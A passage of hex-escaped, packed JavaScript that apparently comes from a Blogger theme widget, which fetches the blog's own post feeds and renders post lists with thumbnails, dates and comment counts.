\x3D\x22\x31\x48\x22\x3B\x71\x5B\x36\x5D\x3D\x22\x31\x59\x22\x3B\x71\x5B\x37\x5D\x3D\x22\x31\x5A\x22\x3B\x71\x5B\x38\x5D\x3D\x22\x32\x30\x22\x3B\x71\x5B\x39\x5D\x3D\x22\x32\x32\x22\x3B\x71\x5B\x31\x30\x5D\x3D\x22\x32\x77\x22\x3B\x71\x5B\x31\x31\x5D\x3D\x22\x32\x37\x22\x3B\x71\x5B\x31\x32\x5D\x3D\x22\x32\x39\x22\x3B\x62\x20\x4E\x3D\x31\x49\x20\x31\x45\x3B\x4E\x5B\x31\x5D\x3D\x22\x32\x54\x22\x3B\x4E\x5B\x32\x5D\x3D\x22\x32\x55\x22\x3B\x4E\x5B\x33\x5D\x3D\x22\x32\x58\x22\x3B\x4E\x5B\x34\x5D\x3D\x22\x33\x32\x22\x3B\x4E\x5B\x35\x5D\x3D\x22\x31\x48\x22\x3B\x4E\x5B\x36\x5D\x3D\x22\x33\x62\x22\x3B\x4E\x5B\x37\x5D\x3D\x22\x33\x65\x22\x3B\x4E\x5B\x38\x5D\x3D\x22\x33\x6C\x22\x3B\x4E\x5B\x39\x5D\x3D\x22\x33\x6D\x22\x3B\x4E\x5B\x31\x30\x5D\x3D\x22\x33\x6F\x22\x3B\x4E\x5B\x31\x31\x5D\x3D\x22\x32\x51\x22\x3B\x4E\x5B\x31\x32\x5D\x3D\x22\x32\x52\x22\x3B\x62\x20\x31\x72\x3D\x71\x5B\x31\x46\x28\x31\x65\x2C\x31\x30\x29\x5D\x2B\x22\x20\x22\x2B\x31\x67\x2B\x22\x2C\x20\x22\x2B\x31\x62\x3B\x62\x20\x7A\x3D\x65\x2E\x42\x2E\x43\x5B\x75\x5D\x2E\x32\x56\x24\x33\x77\x2E\x24\x74\x3B\x62\x20\x61\x3D\x65\x2E\x42\x2E\x43\x5B\x75\x5D\x2E\x32\x44\x5B\x30\x5D\x2E\x32\x43\x3B\x62\x20\x68\x3D\x65\x2E\x42\x2E\x43\x5B\x75\x5D\x2E\x4B\x2E\x24\x74\x3B\x62\x20\x70\x3D\x24\x28\x22\x3C\x41\x3E\x22\x29\x2E\x57\x28\x68\x29\x3B\x62\x20\x64\x3D\x70\x2E\x58\x28\x22\x31\x6D\x3A\x31\x66\x22\x29\x2E\x49\x28\x22\x32\x42\x22\x29\x3B\x62\x20\x76\x3D\x65\x2E\x42\x2E\x43\x5B\x75\x5D\x2E\x31\x4C\x24\x31\x4D\x2E\x50\x3B\x4A\x28\x75\x3D\x3D\x30\x29\x7B\x62\x20\x6D\x3D\x2F\x3C\x5C\x53\x5B\x5E\x3E\x5D\x2A\x3E\x2F\x67\x3B\x62\x20\x67\x3D\x68\x2E\x52\x28\x6D\x2C\x22\x22\x29\x3B\x4A\x28\x67\x2E\x31\x6A\x3E\x32\x41\x29\x7B\x67\x3D\x22\x22\x2B\x67\x2E\x5A\x28\x30\x2C\x32\x41\x29\x2B\x22\x2E\x2E\x2E\x22\x7D\x4A\x28\x64\x3D\x3D\x3D\x31\x51\x29\x7B\x62\x20\x79\x3D\x27\x3C\x61\x20\x6B\x3D\x22\x31\x66\x2D\x54\x22\x20\x78\x3D\x22\x27\x2B\x6E\x2B\x27\x22\x20\x45\x3D\x22\x48\x3A\x50\x28\x27\x2B\x76\x2B\x27\x29\x20\x31\x69\x2D\x31\x68\x20\x4D\x20\x4D\x3B\x48\x2D\x31\x64\x3A\x20\x31\x63\x22\x2F\x3E\x27\x7D\x31\x74\x7B\x62\x20\x79\x3D\x27\x3C\x61\x20\x6B\x3D\x22\x31\x66\x2D\x54\x22\x20\x78\x3D\x22\x27\x2B\x6E\x2B\x27\x22\x20\x45\x3D\x22\x48\x3A\x50\x28\x27\x2B\x64\x2B\x27\x29\x20\x31\x69\x2D\x31\x68\x20\x4D\x20\x4D\x3B\x48\x2D\x31\x64\x3A\x20\x31\x63\x22\x2F\x3E\x27\x7D\x7D\x31\x74\x7B\x4A\x28\x64\x3D\x3D\x3D\x31\x51\x29\x7B\x62\x20\x79\x3D\x27\x3C\x61\x20\x6B\x3D\x22\x44\x2D\x54\x22\x20\x78\x3D\x22\x27\x2B\x6E\x2B\x27\x22\x20\x45\x3D\x22\x48\x3A\x50\x28\x27\x2B\x76\x2B\x27\x29\x20\x31\x69\x2D\x31\x68\x20\x4D\x20\x4D\x3B\x48\x2D\x31\x64\x3A\x20\x31\x63\x22\x2F\x3E\x27\x7D\x31\x74\x7B\x62\x20\x79\x3D\x27\x3C\x61\x20\x6B\x3D\x22\x44\x2D\x54\x22\x20\x78\x3D\x22\x27\x2B\x6E\x2B\x27\x22\x20\x45\x3D\x22\x48\x3A\x50\x28\x27\x2B\x64\x2B\x27\x29\x20\x31\x69\x2D\x31\x68\x20\x4D\x20\x4D\x3B\x48\x2D\x31\x64\x3A\x20\x31\x63\x22\x2F\x3E\x27\x7D\x7D\x4A\x28\x75\x3D\x3D\x30\x29\x7B\x73\x2B\x3D\x27\x3C\x41\x20\x6B\x3D\x22\x31\x66\x22\x3E\x3C\x41\x20\x6B\x3D\x22\x32\x7A\x22\x3E\x27\x2B\x79\x2B\x27\x20\x3C\x77\x20\x6B\x3D\x22\x32\x33\x2D\x32\x34\x2D\x31\x6D\x20\x31\x36\x2D\x32\x79\x2D\x32\x46\x22\x3E\x3C\x61\x20\x6B\x3D\x22\x31\x79\x22\x20\x78\x3D\x22\x27\x2B\x76\x2B\x27\x22\x20\x31\x73\x3D\x22\x31\x79\x22\x20\x47\x3D\x22\x27\x2B\x66\x2B\x27\x22\x3E\x3C\x2F\x61\x3E\x3C\x2F\x77\x3E\x3C\x77\x20\x6B\x3D\x22\x33\x70\x2D\x32\x78\x2D\x31\x77\x2D\x4F\x22\x3E\x3C\x61\x20\x78\x3D\x22\x27\x2B\x6E\x2B\x27\x22\x3E\x3C\x2F\x61\x3E\x3C\x2F\x77\x3E\x3C\x77\x20\x6B\x3D\x22\x44\x2D\x31\x41\x22\x3E\x3C\x61\x20\x78\x3D\x22\x2F\x31\x39\x2F\x31\x34\x2F\x27\x2B\x61\x2B\x27\x22\x20\x6B\x3D\x22\x32\x64\x2D\x31\x41\x22\x3E\x27\x2B\x61\x2B\x27\x3C\x2F\x61\x3E\x3C\x2F\x77\x3E\x3C\x41\x20\x6B\x3D\x22\x32\x64\x2D\x32\x57\x2D\x31\x43\x22\x3E\x3C\x77\x20\x6B\x3D\x22\x31\x43\x22\x20\x45\x3D\x22\x48\x3A\x23\x32\x59\x3B\x20\x31\x44\x3A\x23\x32\x5A\x3B\x22\x3E\x27\x2B\x31\x67\x2B\x27\x3C\x2F\x77\x3E\x3C\x77\x20\x6B\x3D\x22\x33\x30\x22\x3E\x27\x2B\x4E\x5B\x31\x46\x28\x31\x65\x2C\x31\x30\x29\x5D\x2B\x27\x3C\x2F\x77\x3E\x3C\x77\x20\x6B\x3D\x22\x33\x31\x22\x3E\x27\x2B\x31\x62\x2B\x27\x3C\x2F\x77\x3E\x3C\x2F\x41\x3E\x3C\x2F\x41\x3E\x3C\x41\x20\x6B\x3D\x22\x31\x66\x2D\x4B\x22\x3E\x3C\x31\x37\x20\x6B\x3D\x22\x44\x2D\x47\x22\x3E\x3C\x61\x20\x78\x3D\x22\x27\x2B\x6E\x2B\x27\x22\x3E\x27\x2B\x66\x2B\x27\x3C\x2F\x61\x3E\x3C\x2F\x31\x37\x3E\x3C\x77\x20\x6B\x3D\x22\x44\x2D\x31\x6E\x22\x20\x45\x3D\x22\x33\x33\x2D\x33\x34\x3A\x33\x35\x22\x3E\x27\x2B\x6C\x2B\x27\x3C\x2F\x77\x3E\x3C\x77\x20\x6B\x3D\x22\x44\x2D\x33\x36\x22\x3E\x27\x2B\x7A\x2B\x27\x3C\x77\x3E\x33\x37\x3C\x2F\x77\x3E\x3C\x2F\x77\x3E\x3C\x70\x20\x6B\x3D\x22\x44\x2D\x33\x38\x22\x3E\x27\x2B\x67\x2B\x27\x3C\x70\x3E\x3C\x61\x20\x6B\x3D\x22\x32\x78\x2D\x31\x77\x22\x20\x78\x3D\x22\x27\x2B\x6E\x2B\x27\x22\x3E\x33\x39\x20\x33\x61\x3C\x2F\x61\x3E\x3C\x2F\x41\x3E\x3C\x2F\x41\x3E\x27\x7D\x31\x74\x7B\x73\x2B\x3D\x27\x3C\x31\x6F\x3E\x3C\x41\x20\x6B\x3D\x22\x32\x7A\x20\x33\x63\x22\x3E\x27\x2B\x79\x2B\x27\x3C\x77\x20\x6B\x3D\x22\x32\x33\x2D\x32\x34\x2D\x31\x6D\x20\x31\x36\x2D\x32\x79\x2D\x32\x46\x22\x3E\x3C\x61\x20\x6B\x3D\x22\x31\x79\x22\x20\x78\x3D\x22\x27\x2B\x64\x2B\x27\x22\x20\x31\x73\x3D\x22\x31\x79\x22\x20\x47\x3D\x22\x27\x2B\x66\x2B\x27\x22\x3E\x3C\x2F\x61\x3E\x3C\x2F\x77\x3E\x3C\x2F\x41\x3E\x3C\x41\x20\x6B\x3D\x22\x44\x2D\x4B\x22\x3E\x3C\x31\x37\x20\x6B\x3D\x22\x44\x2D\x47\x22\x3E\x3C\x61\x20\x78\x3D\x22\x27\x2B\x6E\x2B\x27\x22\x3E\x27\x2B\x66\x2B\x27\x3C\x2F\x61\x3E\x3C\x2F\x31\x37\x3E\x3C\x77\x20\x6B\x3D\x22\x44\x2D\x31\x43\x22\x3E\x27\x2B\x31\x72\x2B\x27\x3C\x2F\x77\x3E\x3C\x77\x20\x6B\x3D\x22\x44\x2D\x31\x6E\x22\x3E\x27\x2B\x6C\x2B\x27\x3C\x2F\x77\x3E\x3C\x2F\x41\x3E\x3C\x41\x20\x6B\x3D\x22\x32\x69\x22\x2F\x3E\x3C\x2F\x31\x6F\x3E\x27\x7D\x7D\x73\x2B\x3D\x22\x3C\x2F\x31\x6C\x3E\x22\x3B\x24\x28\x22\x2E\x31\x42\x2D\x44\x20\x2E\x31\x61\x2D\x4B\x22\x29\x2E\x51\x28\x46\x28\x29\x7B\x62\x20\x65\x3D\x24\x28\x6A\x29\x2E\x55\x28\x29\x3B\x4A\x28\x65\x3D\x3D\x72\x29\x7B\x24\x28\x6A\x29\x2E\x57\x28\x73\x29\x3B\x24\x28\x6A\x29\x2E\x31\x70\x28\x29\x2E\x31\x33\x28\x22\x32\x45\x22\x29\x3B\x24\x28\x6A\x29\x2E\x31\x70\x28\x29\x2E\x31\x33\x28\x22\x33\x6E\x22\x29\x3B\x24\x28\x6A\x29\x2E\x4C\x28\x22\x56\x22\x29\x2E\x57\x28\x27\x3C\x61\x20\x78\x3D\x22\x2F\x31\x39\x2F\x31\x34\x2F\x27\x2B\x69\x2B\x27\x22\x3E\x27\x2B\x74\x2B\x22\x3C\x2F\x61\x3E\x22\x29\x3B\x24\x28\x6A\x29\x2E\x4C\x28\x22\x56\x22\x29\x2E\x31\x71\x28\x22\x48\x22\x2C\x6F\x29\x3B\x24\x28\x6A\x29\x2E\x4C\x28\x22\x56\x22\x29\x2E\x32\x6D\x28\x27\x3C\x41\x20\x6B\x3D\x22\x45\x2D\x47\x22\x3E\x3C\x2F\x41\x3E\x27\x29\x3B\x24\x28\x6A\x29\x2E\x4C\x28\x22\x2E\x45\x2D\x47\x22\x29\x2E\x31\x71\x28\x22\x32\x6E\x2D\x31\x44\x22\x2C\x6F\x29\x3B\x24\x28\x6A\x29\x2E\x4C\x28\x22\x2E\x45\x2D\x47\x22\x29\x2E\x32\x6F\x28\x27\x3C\x61\x20\x6B\x3D\x22\x31\x77\x2D\x4F\x22\x20\x78\x3D\x22\x2F\x31\x39\x2F\x31\x34\x2F\x27\x2B\x69\x2B\x27\x22\x3E\x32\x70\x20\x32\x71\x3C\x2F\x61\x3E\x27\x29\x3B\x24\x28\x6A\x29\x2E\x32\x72\x28\x22\x31\x61\x2D\x4B\x22\x29\x2E\x31\x33\x28\x22\x32\x73\x2D\x4B\x22\x29\x3B\x24\x28\x6A\x29\x2E\x58\x28\x22\x2E\x44\x2D\x54\x22\x29\x2E\x51\x28\x46\x28\x29\x7B\x24\x28\x6A\x29\x2E\x49\x28\x22\x45\x22\x2C\x46\x28\x65\x2C\x74\x29\x7B\x31\x35\x20\x74\x2E\x52\x28\x22\x2F\x31\x38\x2E\x59\x22\x2C\x22\x2F\x31\x75\x2E\x59\x22\x29\x7D\x29\x2E\x49\x28\x22\x45\x22\x2C\x46\x28\x65\x2C\x74\x29\x7B\x31\x35\x20\x74\x2E\x52\x28\x22\x31\x78\x2D\x63\x22\x2C\x22\x31\x76\x22\x29\x7D\x29\x7D\x29\x3B\x24\x28\x6A\x29\x2E\x58\x28\x22\x2E\x31\x66\x2D\x54\x22\x29\x2E\x51\x28\x46\x28\x29\x7B\x24\x28\x6A\x29\x2E\x49\x28\x22\x45\x22\x2C\x46\x28\x65\x2C\x74\x29\x7B\x31\x35\x20\x74\x2E\x52\x28\x22\x2F\x31\x38\x2E\x59\x22\x2C\x22\x2F\x31\x75\x2E\x59\x22\x29\x7D\x29\x2E\x49\x28\x22\x45\x22\x2C\x46\x28\x65\x2C\x74\x29\x7B\x31\x35\x20\x74\x2E\x52\x28\x22\x31\x78\x2D\x63\x22\x2C\x22\x31\x76\x22\x29\x7D\x29\x7D\x29\x3B\x24\x28\x27\x2E\x32\x33\x2D\x32\x34\x2D\x31\x6D\x27\x29\x2E\x58\x28\x27\x61\x27\x29\x2E\x51\x28\x46\x28\x6E\x2C\x31\x6B\x29\x7B\x62\x20\x31\x6B\x3D\x24\x28\x31\x6B\x29\x3B\x31\x6B\x2E\x49\x28\x7B\x78\x3A\x31\x6B\x2E\x49\x28\x27\x78\x27\x29\x2E\x52\x28\x22\x2F\x31\x38\x2E\x59\x22\x2C\x22\x2F\x31\x75\x2E\x59\x22\x29\x7D\x29\x3B\x31\x6B\x2E\x49\x28\x7B\x78\x3A\x31\x6B\x2E\x49\x28\x27\x78\x27\x29\x2E\x52\x28\x22\x31\x78\x2D\x63\x22\x2C\x22\x31\x76\x22\x29\x7D\x29\x7D\x29\x3B\x24\x28\x22\x70\x2E\x31\x50\x22\x29\x2E\x51\x28\x46\x28\x29\x7B\x62\x20\x65\x3D\x24\x28\x6A\x29\x2E\x55\x28\x29\x3B\x62\x20\x74\x3D\x24\x28\x6A\x29\x2E\x49\x28\x22\x31\x4A\x2D\x32\x68\x22\x29\x3B\x24\x28\x22\x23\x32\x67\x2D\x31\x47\x20\x2A\x22\x29\x2E\x32\x35\x28\x65\x2C\x74\x29\x7D\x29\x7D\x7D\x29\x7D\x7D\x29\x7D\x4A\x28\x73\x2E\x31\x7A\x28\x22\x32\x50\x22\x29\x29\x7B\x24\x2E\x32\x6A\x28\x7B\x50\x3A\x22\x2F\x32\x6C\x2F\x32\x74\x2F\x31\x38\x2F\x2D\x2F\x22\x2B\x69\x2B\x22\x3F\x32\x76\x3D\x31\x4B\x2D\x31\x4E\x2D\x31\x4F\x26\x31\x57\x2D\x32\x31\x3D\x36\x22\x2C\x32\x36\x3A\x22\x32\x38\x22\x2C\x32\x62\x3A\x22\x32\x65\x22\x2C\x32\x66\x3A\x46\x28\x65\x29\x7B\x62\x20\x6E\x3D\x22\x22\x3B\x62\x20\x73\x3D\x22\x3C\x31\x6C\x3E\x22\x3B\x31\x36\x28\x62\x20\x75\x3D\x30\x3B\x75\x3C\x65\x2E\x42\x2E\x43\x2E\x31\x6A\x3B\x75\x2B\x2B\x29\x7B\x31\x36\x28\x62\x20\x61\x3D\x30\x3B\x61\x3C\x65\x2E\x42\x2E\x43\x5B\x75\x5D\x2E\x4F\x2E\x31\x6A\x3B\x61\x2B\x2B\x29\x7B\x4A\x28\x65\x2E\x42\x2E\x43\x5B\x75\x5D\x2E\x4F\x5B\x61\x5D\x2E\x31\x73\x3D\x3D\x22\x31\x54\x22\x29\x7B\x6E\x3D\x65\x2E\x42\x2E\x43\x5B\x75\x5D\x2E\x4F\x5B\x61\x5D\x2E\x78\x3B\x31\x58\x7D\x7D\x62\x20\x66\x3D\x65\x2E\x42\x2E\x43\x5B\x75\x5D\x2E\x47\x2E\x24\x74\x3B\x62\x20\x6C\x3D\x65\x2E\x42\x2E\x43\x5B\x75\x5D\x2E\x31\x6E\x5B\x30\x5D\x2E\x32\x61\x2E\x24\x74\x3B\x62\x20\x70\x3D\x65\x2E\x42\x2E\x43\x5B\x75\x5D\x2E\x32\x63\x2E\x24\x74\x3B\x62\x20\x31\x62\x3D\x70\x2E\x5A\x28\x30\x2C\x34\x29\x3B\x62\x20\x31\x65\x3D\x70\x2E\x5A\x28\x35\x2C\x37\x29\x3B\x62\x20\x31\x67\x3D\x70\x2E\x5A\x28\x38\x2C\x31\x30\x29\x3B\x62\x20\x71\x3D\x31\x49\x20\x31\x45\x3B\x71\x5B\x31\x5D\x3D\x22\x31\x52\x22\x3B\x71\x5B\x32\x5D\x3D\x22\x31\x53\x22\x3B\x71\x5B\x33\x5D\x3D\x22\x31\x55\x22\x3B\x71\x5B\x34\x5D\x3D\x22\x31\x56\x22\x3B\x71\x5B\x35\x5D\x3D\x22\x31\x48\x22\x3B\x71\x5B\x36\x5D\x3D\x22\x31\x59\x22\x3B\x71\x5B\x37\x5D\x3D\x22\x31\x5A\x22\x3B\x71\x5B\x38\x5D\x3D\x22\x32\x30\x22\x3B\x71\x5B\x39\x5D\x3D\x22\x32\x32\x22\x3B\x71\x5B\x31\x30\x5D\x3D\x22\x32\x77\x22\x3B\x71\x5B\x31\x31\x5D\x3D\x22\x32\x37\x22\x3B\x71\x5B\x31\x32\x5D\x3D\x22\x32\x39\x22\x3B\x62\x20\x31\x72\x3D\x71\x5B\x31\x46\x28\x31\x65\x2C\x31\x30\x29\x5D\x2B\x22\x20\x22\x2B\x31\x67\x2B\x22\x2C\x20\x22\x2B\x31\x62\x3B\x62\x20\x68\x3D\x65\x2E\x42\x2E\x43\x5B\x75\x5D\x2E\x4B\x2E\x24\x74\x3B\x62\x20\x70\x3D\x24\x28\x22\x3C\x41\x3E\x22\x29\x2E\x57\x28\x68\x29\x3B\x62\x20\x64\x3D\x70\x2E\x58\x28\x22\x31\x6D\x3A\x31\x66\x22\x29\x2E\x49\x28\x22\x32\x42\x22\x29\x3B\x62\x20\x76\x3D\x65\x2E\x42\x2E\x43\x5B\x75\x5D\x2E\x31\x4C\x24\x31\x4D\x2E\x50\x3B\x4A\x28\x64\x3D\x3D\x3D\x31\x51\x29\x7B\x62\x20\x6D\x3D\x27\x3C\x61\x20\x6B\x3D\x22\x44\x2D\x54\x22\x20\x78\x3D\x22\x27\x2B\x6E\x2B\x27\x22\x20\x45\x3D\x22\x48\x3A\x50\x28\x27\x2B\x76\x2B\x27\x29\x20\x31\x69\x2D\x31\x68\x20\x4D\x20\x4D\x3B\x48\x2D\x31\x64\x3A\x20\x31\x63\x22\x2F\x3E\x27\x7D\x31\x74\x7B\x62\x20\x6D\x3D\x27\x3C\x41\x20\x6B\x3D\x22\x31\x6D\x2D\x31\x47\x22\x3E\x3C\x61\x20\x6B\x3D\x22\x44\x2D\x54\x22\x20\x78\x3D\x22\x27\x2B\x6E\x2B\x27\x22\x20\x45\x3D\x22\x48\x3A\x50\x28\x27\x2B\x64\x2B\x27\x29\x20\x31\x69\x2D\x31\x68\x20\x4D\x20\x4D\x3B\x48\x2D\x31\x64\x3A\x20\x31\x63\x22\x2F\x3E\x27\x7D\x73\x2B\x3D\x22\x3C\x31\x6F\x3E\x22\x2B\x6D\x2B\x27\x3C\x41\x20\x6B\x3D\x22\x44\x2D\x4B\x22\x3E\x3C\x31\x37\x20\x6B\x3D\x22\x44\x2D\x47\x22\x3E\x3C\x61\x20\x78\x3D\x22\x27\x2B\x6E\x2B\x27\x22\x3E\x27\x2B\x66\x2B\x27\x3C\x2F\x61\x3E\x3C\x2F\x31\x37\x3E\x3C\x77\x20\x6B\x3D\x22\x44\x2D\x31\x43\x22\x3E\x27\x2B\x31\x72\x2B\x27\x3C\x2F\x77\x3E\x3C\x77\x20\x6B\x3D\x22\x44\x2D\x31\x6E\x22\x3E\x27\x2B\x6C\x2B\x27\x3C\x2F\x77\x3E\x3C\x2F\x41\x3E\x3C\x41\x20\x6B\x3D\x22\x32\x69\x22\x2F\x3E\x3C\x2F\x31\x6F\x3E\x27\x7D\x73\x2B\x3D\x22\x3C\x2F\x31\x6C\x3E\x22\x3B\x24\x28\x22\x2E\x31\x42\x2D\x44\x20\x2E\x31\x61\x2D\x4B\x22\x29\x2E\x51\x28\x46\x28\x29\x7B\x62\x20\x65\x3D\x24\x28\x6A\x29\x2E\x55\x28\x29\x3B\x4A\x28\x65\x3D\x3D\x72\x29\x7B\x24\x28\x6A\x29\x2E\x57\x28\x73\x29\x3B\x24\x28\x6A\x29\x2E\x31\x70\x28\x29\x2E\x31\x33\x28\x22\x32\x50\x22\x29\x3B\x24\x28\x6A\x29\x2E\x31\x70\x28\x29\x2E\x31\x33\x28\x22\x32\x47\x22\x29\x3B\x24\x28\x6A\x29\x2E\x4C\x28\x22\x56\x22\x29\x2E\x57\x28\x27\x3C\x61\x20\x78\x3D\x22\x2F\x31\x39\x2F\x31\x34\x2F\x27\x2B\x69\x2B\x27\x22\x3E\x27\x2B\x74\x2B\x22\x3C\x2F\x61\x3E\x22\x29\x3B\x24\x28\x6A\x29\x2E\x4C\x28\x22\x56\x22\x29\x2E\x31\x71\x28\x22\x48\x22\x2C\x6F\x29\x3B\x24\x28\x6A\x29\x2E\x4C\x28\x22\x56\x22\x29\x2E\x32\x6D\x28\x27\x3C\x41\x20\x6B\x3D\x22\x45\x2D\x47\x22\x3E\x3C\x2F\x41\x3E\x27\x29\x3B\x24\x28\x6A\x29\x2E\x4C\x28\x22\x2E\x45\x2D\x47\x22\x29\x2E\x31\x71\x28\x22\x32\x6E\x2D\x31\x44\x22\x2C\x6F\x29\x3B\x24\x28\x6A\x29\x2E\x4C\x28\x22\x2E\x45\x2D\x47\x22\x29\x2E\x32\x6F\x28\x27\x3C\x61\x20\x6B\x3D\x22\x31\x77\x2D\x4F\x22\x20\x78\x3D\x22\x2F\x31\x39\x2F\x31\x34\x2F\x27\x2B\x69\x2B\x27\x22\x3E\x32\x70\x20\x32\x71\x3C\x2F\x61\x3E\x27\x29\x3B\x24\x28\x6A\x29\x2E\x32\x72\x28\x22\x31\x61\x2D\x4B\x22\x29\x2E\x31\x33\x28\x22\x32\x73\x2D\x4B\x22\x29\x3B\x24\x28\x6A\x29\x2E\x58\x28\x22\x2E\x44\x2D\x54\x22\x29\x2E\x51\x28\x46\x28\x29\x7B\x24\x28\x6A\x29\x2E\x49\x28\x22\x45\x22\x2C\x46\x28\x65\x2C\x74\x29\x7B\x31\x35\x20\x74\x2E\x52\x28\x22\x2F\x31\x38\x2E\x59\x22\x2C\x22\x2F\x31\x75\x2E\x59\x22\x29\x7D\x29\x2E\x49\x28\x22\x45\x22\x2C\x46\x28\x65\x2C\x74\x29\x7B\x31\x35\x20\x74\x2E\x52\x28\x22\x31\x78\x2D\x63\x22\x2C\x22\x31\x76\x22\x29\x7D\x29\x7D\x29\x3B\x24\x28\x22\x70\x2E\x31\x50\x22\x29\x2E\x51\x28\x46\x28\x29\x7B\x62\x20\x65\x3D\x24\x28\x6A\x29\x2E\x55\x28\x29\x3B\x62\x20\x74\x3D\x24\x28\x6A\x29\x2E\x49\x28\x22\x31\x4A\x2D\x32\x68\x22\x29\x3B\x24\x28\x22\x23\x32\x67\x2D\x31\x47\x20\x2A\x22\x29\x2E\x32\x35\x28\x65\x2C\x74\x29\x7D\x29\x7D\x7D\x29\x7D\x7D\x29\x7D\x4A\x28\x73\x2E\x31\x7A\x28\x22\x32\x48\x22\x29\x29\x7B\x24\x2E\x32\x6A\x28\x7B\x50\x3A\x22\x2F\x32\x6C\x2F\x32\x74\x2F\x31\x38\x2F\x2D\x2F\x22\x2B\x69\x2B\x22\x3F\x32\x76\x3D\x31\x4B\x2D\x31\x4E\x2D\x31\x4F\x26\x31\x57\x2D\x32\x31\x3D\x36\x22\x2C\x32\x36\x3A\x22\x32\x38\x22\x2C\x32\x62\x3A\x22\x32\x65\x22\x2C\x32\x66\x3A\x46\x28\x65\x29\x7B\x62\x20\x6E\x3D\x22\x22\x3B\x62\x20\x73\x3D\x22\x3C\x31\x6C\x3E\x22\x3B\x31\x36\x28\x62\x20\x75\x3D\x30\x3B\x75\x3C\x65\x2E\x42\x2E\x43\x2E\x31\x6A\x3B\x75\x2B\x2B\x29\x7B\x31\x36\x28\x62\x20\x61\x3D\x30\x3B\x61\x3C\x65\x2E\x42\x2E\x43\x5B\x75\x5D\x2E\x4F\x2E\x31\x6A\x3B\x61\x2B\x2B\x29\x7B\x4A\x28\x65\x2E\x42\x2E\x43\x5B\x75\x5D\x2E\x4F\x5B\x61\x5D\x2E\x31\x73\x3D\x3D\x22\x31\x54\x22\x29\x7B\x6E\x3D\x65\x2E\x42\x2E\x43\x5B\x75\x5D\x2E\x4F\x5B\x61\x5D\x2E\x78\x3B\x31\x58\x7D\x7D\x62\x20\x66\x3D\x65\x2E\x42\x2E\x43\x5B\x75\x5D\x2E\x47\x2E\x24\x74\x3B\x62\x20\x61\x3D\x65\x2E\x42\x2E\x43\x5B\x75\x5D\x2E\x32\x44\x5B\x30\x5D\x2E\x32\x43\x3B\x62\x20\x6C\x3D\x65\x2E\x42\x2E\x43\x5B\x75\x5D\x2E\x31\x6E\x5B\x30\x5D\x2E\x32\x61\x2E\x24\x74\x3B\x62\x20\x63\x3D\x65\x2E\x42\x2E\x43\x5B\x75\x5D\x2E\x31\x4C\x24\x31\x4D\x2E\x50\x3B\x62\x20\x70\x3D\x65\x2E\x42\x2E\x43\x5B\x75\x5D\x2E\x32\x63\x2E\x24\x74\x3B\x62\x20\x31\x62\x3D\x70\x2E\x5A\x28\x30\x2C\x34\x29\x3B\x62\x20\x31\x65\x3D\x70\x2E\x5A\x28\x35\x2C\x37\x29\x3B\x62\x20\x31\x67\x3D\x70\x2E\x5A\x28\x38\x2C\x31\x30\x29\x3B\x62\x20\x71\x3D\x31\x49\x20\x31\x45\x3B\x71\x5B\x31\x5D\x3D\x22\x31\x52\x22\x3B\x71\x5B\x32\x5D\x3D\x22\x31\x53\x22\x3B\x71\x5B\x33\x5D\x3D\x22\x31\x55\x22\x3B\x71\x5B\x34\x5D\x3D\x22\x31\x56\x22\x3B\x71\x5B\x35\x5D\x3D\x22\x31\x48\x22\x3B\x71\x5B\x36\x5D\x3D\x22\x31\x59\x22\x3B\x71\x5B\x37\x5D\x3D\x22\x31\x5A\x22\x3B\x71\x5B\x38\x5D\x3D\x22\x32\x30\x22\x3B\x71\x5B\x39\x5D\x3D\x22\x32\x32\x22\x3B\x71\x5B\x31\x30\x5D\x3D\x22\x32\x77\x22\x3B\x71\x5B\x31\x31\x5D\x3D\x22\x32\x37\x22\x3B\x71\x5B\x31\x32\x5D\x3D\x22\x32\x39\x22\x3B\x62\x20\x31\x72\x3D\x71\x5B\x31\x46\x28\x31\x65\x2C\x31\x30\x29\x5D\x2B\x22\x20\x22\x2B\x31\x67\x2B\x22\x2C\x20\x22\x2B\x31\x62\x3B\x62\x20\x70\x3D\x27\x3C\x61\x20\x6B\x3D\x22\x44\x2D\x54\x22\x20\x78\x3D\x22\x27\x2B\x6E\x2B\x27\x22\x20\x45\x3D\x22\x48\x3A\x50\x28\x27\x2B\x63\x2B\x27\x29\x20\x31\x69\x2D\x31\x68\x20\x4D\x20\x4D\x3B\x48\x2D\x31\x64\x3A\x20\x31\x63\x22\x2F\x3E\x27\x3B\x73\x2B\x3D\x22\x3C\x31\x6F\x3E\x22\x2B\x70\x2B\x27\x3C\x41\x20\x6B\x3D\x22\x32\x49\x2D\x73\x22\x3E\x3C\x69\x20\x6B\x3D\x22\x32\x4A\x20\x32\x4A\x2D\x32\x49\x2D\x33\x64\x22\x3E\x3C\x2F\x69\x3E\x3C\x2F\x41\x3E\x3C\x41\x20\x6B\x3D\x22\x44\x2D\x4B\x22\x3E\x3C\x77\x20\x6B\x3D\x22\x44\x2D\x31\x41\x22\x3E\x3C\x61\x20\x78\x3D\x22\x2F\x31\x39\x2F\x31\x34\x2F\x27\x2B\x61\x2B\x27\x22\x20\x6B\x3D\x22\x32\x64\x2D\x31\x41\x22\x3E\x27\x2B\x61\x2B\x27\x3C\x2F\x61\x3E\x3C\x2F\x77\x3E\x3C\x31\x37\x20\x6B\x3D\x22\x44\x2D\x47\x22\x3E\x3C\x61\x20\x78\x3D\x22\x27\x2B\x6E\x2B\x27\x22\x3E\x27\x2B\x66\x2B\x27\x3C\x2F\x61\x3E\x3C\x2F\x31\x37\x3E\x3C\x2F\x41\x3E\x3C\x41\x20\x6B\x3D\x22\x32\x69\x22\x2F\x3E\x3C\x2F\x31\x6F\x3E\x27\x7D\x73\x2B\x3D\x22\x3C\x2F\x31\x6C\x3E\x22\x3B\x24\x28\x22\x2E\x31\x42\x2D\x44\x20\x2E\x31\x61\x2D\x4B\x22\x29\x2E\x51\x28\x46\x28\x29\x7B\x62\x20\x65\x3D\x24\x28\x6A\x29\x2E\x55\x28\x29\x3B\x4A\x28\x65\x3D\x3D\x72\x29\x7B\x24\x28\x6A\x29\x2E\x57\x28\x73\x29\x3B\x24\x28\x6A\x29\x2E\x31\x70\x28\x29\x2E\x31\x33\x28\x22\x32\x48\x22\x29\x3B\x24\x28\x6A\x29\x2E\x31\x70\x28\x29\x2E\x31\x33\x28\x22\x32\x47\x22\x29\x3B\x24\x28\x6A\x29\x2E\x4C\x28\x22\x56\x22\x29\x2E\x57\x28\x27\x3C\x61\x20\x78\x3D\x22\x2F\x31\x39\x2F\x31\x34\x2F\x27\x2B\x69\x2B\x27\x22\x3E\x27\x2B\x74\x2B\x22\x3C\x2F\